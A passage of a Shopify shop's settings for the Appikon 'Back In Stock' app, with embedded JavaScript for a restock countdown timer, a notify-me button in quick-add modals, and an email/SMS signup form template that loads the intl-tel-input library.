jQuery('#appikon-bis-inline-form-wrapper').length == 0) {             if (placement === \"BEFORE\") {                 jQuery(link).insertBefore(customSelector);             } else if (placement === \"AFTER\") {                 jQuery(link).insertAfter(customSelector);             } else if (placement === \"FIRST_CHILD\") {                 jQuery(customSelector).prepend(link);             } else if (placement === \"LAST_CHILD\") {                 jQuery(customSelector).append(link);             }         }    if(jQuery('#notify_me').length\u003e0){jQuery('#notify_me').hide();}     var countdownTimer = jQuery('\u003cdiv class=\"countdown-KT-full-width hide-KT\"id=\"countdownultimate-KT\"\u003e\u003cdiv class=\"countdown-KT\"\u003e\u003cdiv class=\"message-KT\"\u003eProduct Becoming Available in\u003c\/div\u003e\u003cbr style=\"height: 0px;\"\u003e\u003cdiv class=\"countdown-section-KT day\"\u003e\u003cdiv class=\"digit-KT days0\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"digit-KT days1\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"title-KT\"\u003eDAYS\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"separator-KT sday\"\u003e:\u003c\/div\u003e\u003cdiv class=\"countdown-section-KT hour\"\u003e\u003cdiv class=\"digit-KT hrs0\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"digit-KT hrs1\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"title-KT\"\u003eHRS\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"separator-KT shour\"\u003e:\u003c\/div\u003e\u003cdiv class=\"countdown-section-KT minute\"\u003e\u003cdiv class=\"digit-KT mins0\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"digit-KT mins1\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"title-KT\"\u003eMINS\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"separator-KT sminute\"\u003e:\u003c\/div\u003e\u003cdiv class=\"countdown-section-KT second\"\u003e\u003cdiv class=\"digit-KT secs0\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"digit-KT secs1\"\u003e\u003cdiv class=\"card-KT\"\u003e\u003cdiv class=\"card-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-back-KT\"\u003e\u003cdiv class=\"card-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-KT\"\u003e\u003cdiv class=\"card-bottom-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"card-bottom-back-KT\"\u003e\u003cdiv class=\"card-bottom-back-text-KT\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"title-KT\"\u003eSECS\u003c\/div\u003e\u003c\/div\u003e\u003cdiv style=\"text-align: right;display: block !important;width: 100% !important; max-width: 100% !important; height: 100% !important; max-height: 100% !important;\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e');         if (SI.Config.button.countdown_timer_enabled \u0026\u0026 KT_TOTAL \u003e= 0) {             if (jQuery('form[action=\"\/cart\/add\"]').length == 0) {                 jQuery(countdownTimer).insertAfter(link)             } else {                 jQuery('form[action=\"\/cart\/add\"]').append(countdownTimer);             }         }         var variant_id;         var reload = function() {             setTimeout(function() {                 try {                     if (SI.Config.button.always_show_widget) {                         variant_id = SI.popup.variants[0].id;                         link.show();                         sidebar.show();                         if (SI.Config.button.countdown_timer_enabled \u0026\u0026 KT_TOTAL \u003e= 0) {                             countdownTimer.show();                         }                     } else {                         var variant = SI.detectVariant(SI.popup);                         if (variant \u0026\u0026 SI.popup.variantIsUnavailable(variant)) {                             variant_id = variant.id;                             link.show();                             sidebar.show();                             if (SI.Config.button.countdown_timer_enabled \u0026\u0026 KT_TOTAL \u003e= 0) {                                 countdownTimer.show();                             }                         } else {                             link.hide();                             sidebar.hide();                             if (SI.Config.button.countdown_timer_enabled \u0026\u0026 KT_TOTAL \u003e= 0) {                                 countdownTimer.hide();                             }                         }                     }                 } catch (e) {                     console.log(e)                 }             }, 13);         };         link.click(function() {             SI.popup.form.selectVariant(variant_id)         });         setTimeout(reload, 13);         jQuery(document).on('change', reload);         jQuery('[class*=\"swatch\" i]').on('click tap touchstart', reload);         jQuery('[class*=\"option\" i]').on('click tap touchstart', '*', reload);         jQuery('[id*=\"SingleOptionSelector\" i]').on('click tap touchstart', '*', reload);         jQuery('a').on('click tap touchstart', reload);         jQuery('.product-form__chip').on('click tap touchstart', reload);     }); }       const quickModalOpenedSelector = 'quick-add-drawer'; const variantIdSelectorInsideOfQuickModal = 'input[name=\"id\"]'; const buyButtonDisabledSelector = 'button[class*=\"product-buy-buttons--primary\"][disabled=\"true\"]'; const variantIdSelectorInsideOfQuickModalAttributeName = null; const themeNotifyForm = null; const productHandleSelectorInsideOfQuickModalPropertyNameValueSpliter = '\/products\/'; const productHandleSelectorInsideOfQuickModalPropertyName = 'href'; const productHandleSelectorInsideOfQuickModal =   'a[' +   productHandleSelectorInsideOfQuickModalPropertyName +   '*=\"' +   productHandleSelectorInsideOfQuickModalPropertyNameValueSpliter +   '\"]'; const customSelector = 'product-form'; const bisButtonClassName = 'btn w-full btn--primary'; const bisButtonStyle = 'width: 100%; margin-top: 20px;';  const collectionUrl = 'collections\/'; const productDataList = []; let dataRequested = false; if (isCollectionUrl()) {   const observer = new MutationObserver(function(mutations) {     mutations.forEach(function(mutation) {       setTimeout(showOrHideBISButton, 200);     });   });   observer.observe(document.body, { childList: true, subtree: true }); }  function isCollectionUrl() {   return window.location.href.indexOf(collectionUrl) \u003e -1; }  async function showOrHideBISButton() {   let quickModalOpened = getQuickModalOpened();   if (quickModalOpened) {     let { productData, variantData } = await getProductAndVariantData(quickModalOpened);     let buyButtonDisabled = buyButtonDisabledSelector ? document.querySelector(buyButtonDisabledSelector) : null;     if (productData \u0026\u0026 variantData) {       if (!variantData.available) {         showBISButton(quickModalOpened, productData);         return;       } else {         hideBISButton(quickModalOpened);         return;       }     }     if (buyButtonDisabledSelector !== null) {       if (buyButtonDisabled) {         showBISButton(quickModalOpened, productData);         return;       } else {         hideBISButton(quickModalOpened);         return;       }     }   } }  async function getProductAndVariantData(quickModalOpened) {   if (quickModalOpened) {     let productHandle = getProductHandle(quickModalOpened);     if (productHandle) {       let variantId = getVariantId(quickModalOpened);       let productData = await requestProductData(productHandle);       if (productData?.variants) {         if (variantId) {           let variantData = productData.variants.find(variant =\u003e variant.id == variantId);           if (variantData) {             return { productData, variantData };           }         }         if (!buyButtonDisabledSelector) {           return { productData, variantData: productData.variants[0] };         }         return { productData, variantData: null };       }     }   }   return { product: null, variant: null }; }  function getQuickModalOpened() {   const quickModalsOpened = document.querySelectorAll(quickModalOpenedSelector);   if (quickModalsOpened.length === 1) {     return quickModalsOpened[0];   }   if (quickModalsOpened.length \u003e 1) {     for (const modal of quickModalsOpened) {       if (modal.style.display === 'inline-block') {         return modal;       }     }   }   return null; }  function getBISButtonInserted(quickModalOpened) {   const bisButtonSelector = '#SI_trigger';   const bisButton = quickModalOpened.querySelector(bisButtonSelector);   if (bisButton) {     return bisButton;   }   return null; }  async function requestProductData(productHandle) {   const productDataStored = productDataList.find(productData =\u003e productData.productHandle === productHandle);   if (productDataStored) {     return productDataStored.productData;   }   if (dataRequested) {     return setTimeout(() =\u003e requestProductData(productHandle), 200);   }   dataRequested = true;   const productData = await fetch(window.Shopify.routes.root + 'products\/' + productHandle + '.js', {     method: 'GET',     headers: {       'Content-Type': 'application\/json'     }   });   const productDataJson = await productData.json();   productDataList.push({     productHandle: productHandle,     productData: productDataJson   });   dataRequested = false;   return productDataJson; }  function showBISButton(quickModalOpened, productData) {   let bisButton = getBISButtonInserted(quickModalOpened);   if (!bisButton) {     bisButton = document.createElement('button');     bisButton.id = 'SI_trigger';     bisButton.href = '#';     bisButton.className = 'SI_trigger ' + bisButtonClassName;     bisButton.dataset.productData = JSON.stringify(productData);     bisButton.innerText = window._SIConfig.button.caption || 'Notify when available';     bisButton.style = bisButtonStyle;      let customSelectorElement = quickModalOpened.querySelector(customSelector);     if (customSelectorElement) {       customSelectorElement.appendChild(bisButton);     }   } else {     bisButton.style.display = 'block';     bisButton.dataset.productData = JSON.stringify(productData);   }   setTimeout(() =\u003e {     hideThemeNotifyForm();   }, 200); }  function hideBISButton(quickModalOpened) {   let bisButton = getBISButtonInserted(quickModalOpened);   if (bisButton) {     bisButton.style.display = 'none';   } }  function getProductHandle(quickModalOpened) {   let productHandle = quickModalOpened.querySelector(productHandleSelectorInsideOfQuickModal);   if (productHandle) {     if (       productHandle[productHandleSelectorInsideOfQuickModalPropertyName]?.includes(         productHandleSelectorInsideOfQuickModalPropertyNameValueSpliter       )     ) {       productHandle = productHandle[productHandleSelectorInsideOfQuickModalPropertyName]?.split(         productHandleSelectorInsideOfQuickModalPropertyNameValueSpliter       );       if (productHandle.length \u003e 1) {         if (productHandle[1].includes('?')) {           productHandle[1] = productHandle[1].split('?')[0];         }         if (productHandle[1].includes('\/')) {           productHandle[1] = productHandle[1].split('\/')[0];         }         return productHandle[1].replace('.js', '');       }     }     if (productHandleSelectorInsideOfQuickModalPropertyName.includes('data-')) {       return productHandle.dataset[productHandleSelectorInsideOfQuickModalPropertyName.replace('data-', '')]?.split(         productHandleSelectorInsideOfQuickModalPropertyNameValueSpliter       )[1];     }     return productHandle       .getAttribute(productHandleSelectorInsideOfQuickModalPropertyName)       ?.split(productHandleSelectorInsideOfQuickModalPropertyNameValueSpliter)[1]       .replace('.js', '');   }   return null; }  function getVariantId(quickModalOpened) {   let url = window.location.href;   if (url.includes('variant=')) {     let variantId = url.split('variant=')[1];     return variantId;   }   let variantIdInput = quickModalOpened.querySelector(variantIdSelectorInsideOfQuickModal);   let variantId = variantIdInput ? variantIdInput.value : null;   if (variantIdSelectorInsideOfQuickModalAttributeName) {     variantId = variantIdInput?.getAttribute(variantIdSelectorInsideOfQuickModalAttributeName);   }    return variantId; }  function hideThemeNotifyForm() {   if (themeNotifyForm) {     const form = document.querySelector(themeNotifyForm);     if (form) {       form.style.display = 'none';     }   } } ","input_border_width":2,"terms_and_conditions_text":"I Accept Terms And Condtions","customer_name_enabled":"false","madeby_link_visible":"false","signup_form_custom_css":"\\n.btn.btn--full\\n{\\n  display: none !important;\\n}","only_sms_enabled":"false","fb_cta_button_language":"en_US","dropdownContainerSelector":"document","mainBorderColor":"","hideForCollections":"","selected_tab_text_color":"#ffffff","signup_border_width":0,"mainButtonHeight":"","input_border_color":"#000000","border_width":1,"visible":"false","mainButtonWidth":"","bold":"true","border_color":"#000000","mainBorderSize":"","mainBGColor":"","mainTextStyle":"","mainMarginTop":"","mainCaptionSize":"","corner_offset":100,"smsEnabled":"true","button_label":"Notify Me","text_color":"#333333","position":"right-top","placement":"","close_label":"Close","sms_tab_text":"SMS","mainHoverBackgroundColor":"","fb_cta_button_text":"GET_THIS_IN_MESSENGER","hideForProductTag":"notify-it-hidden","countdown_timer_enabled":"false","button_background_color":"#000000","mainMarginBottom":"","show_notify_me_button_on_collection_page":"false","newsletter_permission_enabled":"true","mainCaption":"NOTIFY WHEN AVAILABLE","shop":"mary-maxim.myshopify.com","font_size":16,"form_display_type":"POPUP","selected_tab_background_color":"#000000","push_owl_enabled":"false","email_address_label":"Email address","failure_text_color":"#a94442","mainCssClasses":"","preferredCountries":"[\"US\",\"GB\",\"AU\",\"CA\",\"FR\",\"DE\"]","countdown_timer_reset_enabled":"false","body_copy":"We will send you a notification as soon as this product is available again.","close_button_color":"#cccccc","success_background_color":"#dff0d8","mainHoverTextColor":"","preorder_enabled":"false","signup_border_color":"#ffffff","inlineFormJavascript":"var bisInlineFormStyle = document.createElement('style');\n\nbisInlineFormStyle.id = \"bisInlineFormStyle\";\nbisInlineFormStyle.innerHTML = `.appikon-bis-inline-form-wrapper {\n    border: 1px solid #ccc;\n    padding: 15px;\n    margin: 15px auto;\n    border-radius: 2px;\n    max-width: 600px;\n    overflow: auto;\n}\n.appikon-bis-inline-form-wrapper .appikon-bis-inline-form-title {\n    overflow: hidden;\n    margin: 0px;\n    padding: 0px;\n    margin-bottom: 15px;\n}\n.appikon-bis-inline-form-wrapper .appikon-bis-inline-form-title h3 {\n    text-transform: none;\n    margin: 0px;\n    padding: 0px;\n}\n.appikon-bis-inline-form-wrapper .appikon-bis-inline-form-description {\n    margin: 0px;\n    padding: 0px;\n    margin-bottom: 10px;\n    line-height: 1.4em;\n}\n.appikon-bis-inline-form-wrapper .appikon-bis-inline-form-submit {\n    width: 100%;\n    margin: 0px;\n    margin-top: 10px;\n    text-align: center;\n}\n.appikon-bis-inline-form-wrapper #appikon-bis-inline-form-message {\n    margin: 0px;\n    padding: 0px;\n    margin-top: 10px;\n    text-align: center;\n}\n.appikon-bis-inline-form-wrapper #appikon-bis-inline-form-message \u003e p {\n    margin: 0px;\n    padding: 6px 11px;\n    border: 1px solid transparent;\n    border-radius: 2px;\n}\n.appikon-bis-inline-form-success {\n    background-color: #dff0d8;\n    border-color: #dff0d8;\n    color: #3c763d;\n}\n.appikon-bis-inline-form-error {\n    border-color: #f2dede;\n    background-color: #f2dede;\n    color: #a94442;\n}\n.appikon-bis-inline-form-wrapper .appikon-bis-inline-form-footer {\n    margin-top: 10px;\n    font-size: small;\n}\n.appikon-bis-inline-form-wrapper .appikon-bis-inline-form-powered-by {\n    padding: 0px;\n    margin-top: 10px;\n    text-align: center;\n    opacity: .8;\n}\n.appikon-bis-inline-form-wrapper .appikon-bis-inline-form-powered-by hr {\n    margin: 10px 0;\n    border: 0;\n    border-bottom: 1px solid #ccc;\n}\n.appikon-bis-form-hide-warning{\n    display:none\n}\n.appikon-bis-form-warning{\n     color:red\n}\n.btn-group-justified {\n    display: inline-block;\n    width: 100%;\n    table-layout: fixed;\n    border-collapse: separate;\n}\n.btn-success,.btn-default {\n    width: 100%;\n    padding:2px;\n    border-radius:5px;\n}\n.btn-default{\n    background-color: #F1F5F0;\n  border:none;\n    color:black;\n}\n.inline-form-hidden-tab{\n    display:none\n}\n#email-address, #phone-number{\n    margin-top:20px;\n}\n\n.appikon-bis-inline-input-section input{\n     padding: 8px 15px;\n    width: 100%;\n}\n.btn-group-justified\u003e.btn, .btn-group-justified\u003e.btn-group {\n    display: table-cell;\n    float: none;\n    width: 1%;\n}\n.iti.iti--allow-dropdown{\n    width:100%;\n}\n.appikon-bis-newsletter-checkbox{\n    display: flex;\n    padding: 7px;\n}\n.appikon-bis-tc-checkbox{\n    display: flex;\n   padding:4px;\n}\n.appikon-bis-tc-checkbox label{\n    margin-top:11px;\n    margin-left:5px;\n}\n.appikon-bis-newsletter-checkbox label{\n    margin:10px;\n    font-weight:bold;  \n}\n`;\ndocument.head.appendChild(bisInlineFormStyle);\n if (typeof intlTelInput == 'undefined') {       \n    var intlTelInputCSS = document.createElement('link');\n    intlTelInputCSS.rel=\"stylesheet\";\n    intlTelInputCSS.href = \"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/intl-tel-input\/17.0.5\/css\/intlTelInput.css\";\n    intlTelInputCSS.integrity=\"sha256-rTKxJIIHupH7lFo30458ner8uoSSRYciA0gttCkw1JE=\";\n    intlTelInputCSS.crossOrigin=\"anonymous\";\n    document.head.appendChild(intlTelInputCSS);\n    \n  }\n \n\nvar appikonBisInlineFormTemplate = `\u003cdiv id=\"appikon-bis-inline-form-wrapper\" class=\"appikon-bis-inline-form-wrapper\"\u003e\n        \u003cdiv class=\"clearfix\"\u003e\n               \u003cstyle\u003e {{#popup_theme}} #appikon-bis-inline-form-submit { color: {{ popup_theme.button_text_color }}; background-color: {{ popup_theme.button_background_color }}; border-color: {{ popup_theme.button_background_color }}; border-radius: {{ popup_theme.button_corner_radius }}px; } .input-lg { border-radius: {{ popup_theme.input_border_radius }}px; border-color: {{ popup_theme.input_border_color }}; border-width: {{ input_border_width }}px;  } .btn-success{ background-color :{{popup_theme.selected_tab_background_color}}; color:{{popup_theme.selected_tab_text_color}} } .alert-danger { border-color: {{ popup_theme.failure_background_color }}; background-color: {{ popup_theme.failure_background_color }}; color: {{ popup_theme.failure_text_color }}; } .alert-success { background-color: {{ popup_theme.success_background_color }}; border-color: {{ popup_theme.success_background_color }}; color: {{ popup_theme.success_text_color }}; } .alert-success a { color: {{ popup_theme.success_text_color }}; } {{\/popup_theme}} \u003c\/style\u003e\n            \u003cdiv class=\"appikon-bis-inline-form-title\"\u003e\n                \u003ch3\u003e{{{labels.headline}}}\u003c\/h3\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"appikon-bis-inline-form-description\"\u003e{{{labels.body_copy}}}\u003c\/div\u003e\n            \u003cdiv class=\"appikon-bis-inline-form-data\"\u003e\n                \u003cform id=\"appikon-bis-inline-form\"\u003e\n                        \u003cdiv id=\"customer-contact-container\"\u003e\n                          {{#show_phone_number_field}}\n                            {{^only_sms_enabled}}\n                              \u003cdiv class=\"form-group\"\u003e\n                                \u003cdiv class=\"col-xs-12 btn-group btn-group-justified\"\u003e\n                                  {{#show_sms_first}}\n                                 \n                                    \u003cdiv class=\"btn-group\"\u003e \u003cbutton type=\"button\" class=\"btn-success\" id=\"sms-tab\"\u003e{{{ labels.sms_tab_text }}}\u003c\/button\u003e \u003c\/div\u003e\n                                    \u003cdiv class=\"btn-group\"\u003e \u003cbutton type=\"button\" class=\"btn-default\" id=\"email-tab\"\u003e{{{ labels.email_tab_text }}}\u003c\/button\u003e \u003c\/div\u003e\n                                  \n                                  {{\/show_sms_first}}\n                                  {{^show_sms_first}}\n                                   \n                                    \u003cdiv class=\"btn-group\"\u003e \u003cbutton type=\"button\" class=\"btn-success\" id=\"email-tab\"\u003e{{{ labels.email_tab_text }}}\u003c\/button\u003e \u003c\/div\u003e\n                                    \u003cdiv class=\"btn-group\"\u003e \u003cbutton type=\"button\" class=\"btn-default\" id=\"sms-tab\"\u003e{{{ labels.sms_tab_text }}}\u003c\/button\u003e \u003c\/div\u003e\n                         \n                                  {{\/show_sms_first}}\n                                \u003c\/div\u003e\n                              \u003c\/div\u003e\n                            {{\/only_sms_enabled}}\n                          {{\/show_phone_number_field}}\n                    \n                        {{#customer_name_enabled}}\n                            \u003cdiv id=\"customer-name\" class=\"form-group\"\u003e\n                              \u003cdiv class=\"col-xs-12\"\u003e\n                                \u003cinput id=\"appikon-bis-inline-form-name\" type=\"text\" placeholder=\"{{customer_name_label}}\" class=\"form-control input-lg\" value=\"{{customer.name}}\"\u003e\n                              \u003c\/div\u003e\n                            \u003c\/div\u003e\n                          {{\/customer_name_enabled}}\n\n                      {{#show_phone_number_field}}\n                            \u003cdiv id=\"phone-number\" class=\"form-group {{^only_sms_enabled}}{{^show_sms_first}}inline-form-hidden-tab{{\/show_sms_first}}{{\/only_sms_enabled}}\"\u003e\n                              \u003cdiv class=\"appikon-bis-inline-input-section\"\u003e\n                                 \u003cinput id=\"appikon-bis-inline-form-phone-no\" type=\"number\" class=\"form-control input-lg\" value=\"{{customer.phone}}\"\u003e\n                              \u003c\/div\u003e\n                            \u003c\/div\u003e\n                          {{\/show_phone_number_field}}\n\n                          {{^only_sms_enabled}}\n                            \u003cdiv id=\"email-address\" class=\"form-group {{#show_sms_first}}inline-form-hidden-tab{{\/show_sms_first}}\"\u003e\n                              \u003cdiv class=\"appikon-bis-inline-input-section\"\u003e\n                                 \u003cinput id=\"appikon-bis-inline-form-email\" class=\"appikon-bis-inline-form-input input-lg\" type=\"email\" name=\"appikon-bis-inline-form-email\"\n                        placeholder=\"{{labels.email_address_label}}\" value=\"{{customer.email}}\"\/\u003e\n                        \u003csmall class=\"appikon-bis-form-hide-warning\" id=\"appikon-bis-form-email-warning\"\u003e{{labels.email_invalid}}\u003c\/small\u003e\n                              \u003c\/div\u003e\n                            \u003c\/div\u003e\n                          {{\/only_sms_enabled}}\n                      {{#show_phone_number_field}} \u003cscript\u003e var emailButton, smsButton; var phoneNumberDiv = document.querySelector('#phone-number'); var emailAddressDiv = document.querySelector('#email-address'); emailButton = document.querySelector('#customer-contact-container .btn-group \u003e button#email-tab');smsButton  = document.querySelector('#customer-contact-container .btn-group \u003e button#sms-tab') ;  var showEmailField = function  () { phoneNumberDiv.classList.add('inline-form-hidden-tab'); emailAddressDiv.classList.remove('inline-form-hidden-tab'); emailButton.classList.add('btn-success');emailButton.classList.remove('btn-default'); smsButton.classList.remove('btn-success'); smsButton.classList.add('btn-default'); emailButton.classList.toggle('active');}; var showPhoneField = function(){emailAddressDiv.classList.add('inline-form-hidden-tab'); phoneNumberDiv.classList.remove('inline-form-hidden-tab');smsButton.classList.add('btn-success');smsButton.classList.remove('btn-default');smsButton.classList.toggle('active');emailButton.classList.remove('btn-success');emailButton.classList.add('btn-default');};emailButton.addEventListener('click', showEmailField);smsButton.addEventListener('click', showPhoneField); \u003c\/script\u003e {{\/show_phone_number_field}}\n                    \n                    {{#show_terms_and_conditions}}\n                        \u003cdiv class=\"appikon-bis-tc-checkbox\"\u003e\n                          \u003cinput type=\"checkbox\" id=\"acceptTermsAndConditionsForInlineForm\"\u003e\n                          \u003clabel style=\"font-weight:300\" class=\"terms_and_conditions\" for=\"terms_and_conditions\"\u003e{{{labels.terms_and_conditions_text}}}\u003c\/label\u003e\n                        \u003c\/div\u003e\n                    {{\/show_terms_and_conditions}}\n\n                    \u003cbutton id=\"appikon-bis-inline-form-submit\" class=\"btn button appikon-bis-inline-form-submit\"\u003e{{labels.button_label}}\u003c\/button\u003e\n                      \n                    {{#newsletter_permission_enabled}}\n                        \u003cdiv class=\"appikon-bis-newsletter-checkbox\"\u003e\n                          \u003cinput type=\"checkbox\" class=\"custom-control-input\" name=\"customer_accepts_marketing\"  id=\"customer_accepts_marketing\" {{#newsletter_permission_default_checked}}checked{{\/newsletter_permission_default_checked}}\u003e\n                          \u003clabel  for=\"customer_accepts_marketing\"\u003e{{newsletter_permission_text}}\u003c\/label\u003e\n                        \u003c\/div\u003e\n                    {{\/newsletter_permission_enabled}}\n                \u003c\/div\u003e\n                \u003c\/form\u003e\n                \u003cdiv id=\"appikon-bis-inline-form-message\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"appikon-bis-inline-form-footer\"\u003e\n                \u003cdiv id=\"appikon-bis-inline-form-footer-note\"\u003e{{{labels.footer_copy}}}\u003c\/div\u003e\n                {{#madeby_link_visible}}\n                \u003cdiv class=\"appikon-bis-inline-form-powered-by\"\u003e\n                    \u003chr\u003e\n                    \u003cspan\u003ePowered by\n                        \u003ca href=\"https:\/\/apps.shopify.com\/customer-back-in-stock-alert-user-notification-app\/?utm_source=referral\u0026utm_medium=powered-by\u0026utm_campaign={{shop}}\" target=\"_blank\"\u003eBack In Stock (by Appikon)\u003c\/a\u003e\n                    \u003c\/span\u003e\n                \u003c\/div\u003e\n                {{\/madeby_link_visible}}\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n         \u003cscript\u003e\n         function renderIntlInput(){\n         const smsField=document.getElementById('appikon-bis-inline-form-phone-no');\n         var appikonBisInlineFormTemplateVars = SI.extend({}, SI.Config);\n                  function loadScript(t, e, n) {\n                  var i = document.getElementsByTagName(\"head\")[0]\n                  , r = e.createElement(\"script\");\n                  r.type = \"text\/javascript\",\n                  r.src = t,\n                  r.onreadystatechange = n,\n                  r.onload = n,\n                  i.appendChild(r)\n                  }\n                  var  r = (i = \"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/intl-tel-input\") + \"\/17.0.5\/js\/intlTelInput.min.js\";\n                  var o = i + \"\/16.0.2\/js\/utils.js\";\n\n                  var smsSupportDetails = {\n                        preferredCountries: appikonBisInlineFormTemplateVars.preferredCountries,\n                        utilsScript: o\n                  };\n\n              loadScript(r,document , (function () {\n                   window.appikonBisInlineFormIntlTelInput = intlTelInput(smsField, smsSupportDetails)\n                }\n            ));                   \n         }\n        \u003c\/script\u003e\n         {{^only_sms_enabled}}\n         {{#show_phone_number_field}}\n         \u003cscript\u003e  \n     \n            const submitButton=document.getElementById('appikon-bis-inline-form-submit');\n            const emailField=document.getElementById('appikon-bis-inline-form-email');\n            const smsField=document.getElementById('appikon-bis-inline-form-phone-no');\n            const emailFieldWarningElement=document.getElementById('appikon-bis-form-email-warning');\n            document.getElementById(\"sms-tab\").addEventListener(\"click\", function() {\n                submitButton.removeAttribute('disabled');\n                emailField.value = \"\";\n                emailFieldWarningElement.classList.add(\"appikon-bis-form-hide-warning\");\n                emailFieldWarningElement.classList.remove(\"appikon-bis-form-warning\")\n            })\n            document.getElementById(\"email-tab\").addEventListener(\"click\", function() {\n                submitButton.removeAttribute('disabled');\n                smsField.value = \"\";        \n            })\n            document.getElementById(\"customer-contact-container\").addEventListener(\"mouseover\", function() {\n                if(emailField.value.length\u003e0 || smsField.value.length\u003e0){\n                     submitButton.removeAttribute('disabled');\n                 }   \n            })\n            renderIntlInput()\n                 \n        \u003c\/script\u003e\n        {{\/show_phone_number_field}}\n\n        {{^show_phone_number_field}}\n        \u003cscript\u003e\n            const submitButton=document.getElementById('appikon-bis-inline-form-submit');\n            const emailField=document.getElementById('appikon-bis-inline-form-email');    \n            const emailFieldWarningElement=document.getElementById('appikon-bis-form-email-warning');    \n            document.getElementById(\"customer-contact-container\").addEventListener(\"mouseover\", function() {\n                if(emailField.value.length\u003e0){\n                    submitButton.removeAttribute('disabled');\n                    }   \n            })\n        \u003c\/script\u003e\n        {{\/show_phone_number_field}}\n        \n        {{\/only_sms_enabled}} \n        {{#only_sms_enabled}} \n        \u003cscript\u003e\n            const submitButton=document.getElementById('appikon-bis-inline-form-submit');    \n            const smsField=document.getElementById('appikon-bis-inline-form-phone-no');\n            document.getElementById(\"customer-contact-container\").addEventListener(\"mouseover\", function() {\n            if(smsField.value.length\u003e0){\n                 submitButton.removeAttribute('disabled');\n            }   \n            })\n            renderIntlInput()\n        \u003c\/script\u003e\n  